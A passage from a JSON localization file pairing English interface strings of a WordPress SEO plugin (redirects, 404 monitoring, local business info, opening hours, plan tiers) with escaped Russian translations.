\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u0435\u0451 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Submit your latest news stories to Google News (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Submit your videos to search engines (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0441\u0432\u043e\u0438\u0445 \u0432\u0438\u0434\u0435\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Control the priority & frequency of each Post, Page, Category, Tag, etc.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u0442.\u0434."],"Control the priority & frequency per Post Type\/Taxonomy":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Posts, Pages, Categories, Tags + Breadcrumb Navigation + advanced graphs (Product, FAQ Page, Recipe, etc.)":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 + \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 + \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0433\u0440\u0430\u0444\u044b (\u0442\u043e\u0432\u0430\u0440, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0435\u0446\u0435\u043f\u0442 \u0438 \u0442.\u0434.)"],"WooCommerce Products, Product Categories, Product Tags, Product Attributes + WooCommerce smart tags (price, brand, etc.)":["\u0422\u043e\u0432\u0430\u0440\u044b WooCommerce, \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u043c\u0435\u0442\u043a\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432 + \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433\u0438 WooCommerce (\u0446\u0435\u043d\u0430, \u0431\u0440\u0435\u043d\u0434 \u0438 \u0442.\u0434.)"],"Some servers may be configured to serve file resources directly, preventing a redirect occurring.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u0434\u043b\u044f \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u0432\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432, \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u044f \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435."],"The caret %1$s should be at the start. For example: %2$s":["\u041a\u0430\u0440\u0435\u0442\u043a\u0430 %1$s \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0432 \u043d\u0430\u0447\u0430\u043b\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the URL. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0451\u043c\u043a\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u044f\u0437\u0430\u0442\u044c \u0435\u0433\u043e \u043a \u043d\u0430\u0447\u0430\u043b\u0443 URL-\u0430\u0434\u0440\u0435\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Remember to enable the %1$s option if this is a regular expression.":["\u041d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u043f\u0446\u0438\u044e %1$s, \u0435\u0441\u043b\u0438 \u044d\u0442\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"Anchor values are not sent to the server and cannot be redirected.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u044f\u043a\u043e\u0440\u044f \u043d\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b."],"The source URL should probably start with a %1$s":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u00ab%1$s\u00bb"],"Your source is the same as a target and this will create a loop.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438 \u0446\u0435\u043b\u044c \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442, \u044d\u0442\u043e \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0437\u0430\u043c\u043a\u043d\u0443\u0442\u044b\u0439 \u0446\u0438\u043a\u043b."],"Permalinks are not currently supported.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f."],"Please enter a valid relative source URL.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430."],"Regex":["\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"This is a duplicate of a URL you are already adding. You can only add unique source URLs.":["\u042d\u0442\u043e \u0434\u0443\u0431\u043b\u0438\u043a\u0430\u0442 URL, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0443\u0436\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d. \u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL."],"Add Redirects":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Source URLs":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL"],"what's this?":["\u0447\u0442\u043e \u044d\u0442\u043e?"],"Enter a relative URL to redirect from or start by typing in page or post title, slug or ID. You can also use regex (%1$s)":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a\u0430 \u0438\u043b\u0438 ID. \u0422\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (%1$s)"],"FUTURE":["\u0417\u0410\u041f\u041b\u0410\u041d\u0418\u0420\u041e\u0412\u0410\u041d"],"PENDING":["\u041e\u0416\u0418\u0414\u0410\u0415\u0422"],"DRAFT":["\u0427\u0415\u0420\u041d\u041e\u0412\u0418\u041a"],"Filter":["\u0424\u0438\u043b\u044c\u0442\u0440"],"Moved Permanently":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"A redirect already exists for this source URL. To make changes, edit the original instead.":["\u0414\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f. \u0427\u0442\u043e\u0431\u044b \u0432\u043d\u0435\u0441\u0442\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b."],"Your URL appears to contain a domain inside the path: %1$s. Did you mean to use %2$s instead?":["\u0412\u0430\u0448 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043c\u0435\u043d \u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0443\u0442\u0438: %1$s. \u0416\u0430\u043b\u0430\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e %2$s?"],"Your target URL contains the invalid character(s) %1$s":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b %1$s"],"Your target URL should be an absolute URL like %1$s or start with a slash %2$s.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u044b\u043c, \u043a\u0430\u043a %1$s, \u0438\u043b\u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u043a\u043e\u0441\u043e\u0439 \u0447\u0435\u0440\u0442\u044b %2$s."],"Add Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"An error occurred while adding your redirects. Please try again later.":["\u041f\u0440\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0438\u0445 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Enter a URL or start by typing a page or post title, slug or ID.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438\u043b\u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a \u0438\u043b\u0438 ID."],"Widget":["\u0412\u0438\u0434\u0436\u0435\u0442"],"Display Info":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"404 Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f 404"],"Modified Posts":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Manual Redirects":["\u0420\u0443\u0447\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f"],"Ignore all parameters except UTM":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043a\u0440\u043e\u043c\u0435 UTM"],"Ignore & pass parameters to the target":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0435\u043b\u0438"],"Exact match all parameters in any order":["\u0422\u043e\u0447\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0435 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0432 \u043b\u044e\u0431\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435"],"Ignore all parameters":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Forever":["\u041d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"1 week":["1 \u043d\u0435\u0434\u0435\u043b\u044e"],"1 day":["1 \u0434\u0435\u043d\u044c"],"1 hour":["1 \u0447\u0430\u0441"],"Query Parameters":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Redirect Type":["\u0422\u0438\u043f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Ignore Slash":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0441\u0443\u044e \u0447\u0435\u0440\u0442\u0443"],"Ignore Case":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"No, I changed my mind":["\u041d\u0435\u0442, \u044f \u043f\u0435\u0440\u0435\u0434\u0443\u043c\u0430\u043b(\u0430)"],"This action cannot be undone.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c."],"Are you sure you want to delete these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to delete this redirect?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u044b \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e?"],"Check Redirect":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Choose a plugin to import Local SEO directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 %1$s."],"Import from CSV file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV-\u0444\u0430\u0439\u043b\u0430..."],"Payment Methods Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043e\u043f\u043b\u0430\u0442\u044b"],"Currencies Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0432\u0430\u043b\u044e\u0442\u044b"],"Address Line 2":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043a \u0430\u0434\u0440\u0435\u0441\u0443"],"Address Line 1":["\u0410\u0434\u0440\u0435\u0441\u043d\u0430\u044f \u0441\u0442\u0440\u043e\u043a\u0430 1"],"Hours":["\u0427\u0430\u0441\u044b"],"I have two sets of opening hours per day":["\u041d\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c \u0443 \u043d\u0430\u0441 \u0434\u0432\u0430 \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0447\u0430\u0441\u043e\u0432"],"Displayed when the business is open all day long.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u0435\u0441\u044c \u0434\u0435\u043d\u044c."],"Displayed when the business is closed.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Will default opening hours set globally":["\u0411\u0443\u0434\u0443\u0442 \u043b\u0438 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e"],"Use Defaults":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435"],"IDs":["ID"],"Contact Info":["\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Contact Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"About Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Website URL":["URL \u0441\u0430\u0439\u0442\u0430"],"Show icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show labels":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Phone\/Fax Country Code":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Show Tax ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0439 ID"],"Show VAT ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c VAT ID"],"Email Address":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax Number":["\u0424\u0430\u043a\u0441"],"Address":["\u0410\u0434\u0440\u0435\u0441"],"Hits":["\u041f\u0435\u0440\u0435\u0445\u043e\u0434\u044b"],"Target URL":["\u0426\u0435\u043b\u0435\u0432\u043e\u0439 URL"],"Source URL":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL"],"404 Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043e\u0448\u0438\u0431\u043e\u043a 404"],"Redirect Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Automatic Redirects":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Fast Server Redirects":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Search URLs":["\u041f\u043e\u0438\u0441\u043a URL"],"Add New Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u043e\u0432\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Pass through":["\u041f\u0440\u043e\u0439\u0442\u0438"],"All Groups":["\u0412\u0441\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"Filter by Group":["\u0424\u0438\u043b\u044c\u0442\u0440\u0430\u0446\u0438\u044f \u043f\u043e \u0433\u0440\u0443\u043f\u043f\u0430\u043c"],"Group":["\u0413\u0440\u0443\u043f\u043f\u0430"],"%1$s Local - Business Info":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"%1$s Local - Opening Hours":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Select a %1$s":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 %1$s"],"No %1$s found":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c %1$s"],"Loading...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430..."],"Please enable multiple locations before using this block.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u044e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u043f\u0435\u0440\u0435\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430."],"Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Import \/ Export":["\u0418\u043c\u043f\u043e\u0440\u0442 \/ \u042d\u043a\u0441\u043f\u043e\u0440\u0442"],"No Index RSS Feeds":["\u041d\u0435\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u043d\u044b\u0445 RSS-\u043a\u0430\u043d\u0430\u043b\u043e\u0432"],"Setup %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s"],"Activate %1$s":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f %1$s"],"%1$s is Installed & Active":["%1$s \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"items":["\u044d\u043b\u0435\u043c."],"of":["\u0438\u0437"],"Apply":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c"],"Bulk Actions":["\u041c\u0430\u0441\u0441\u043e\u0432\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Google Analytics is now handled by %1$s.":["Google Analytics \u0442\u0435\u043f\u0435\u0440\u044c \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s."],"Install %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c %1$s"],"%1$sA valid license key is required%2$s in order to connect with %3$s.":["\u0414\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a %3$s %1$s\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 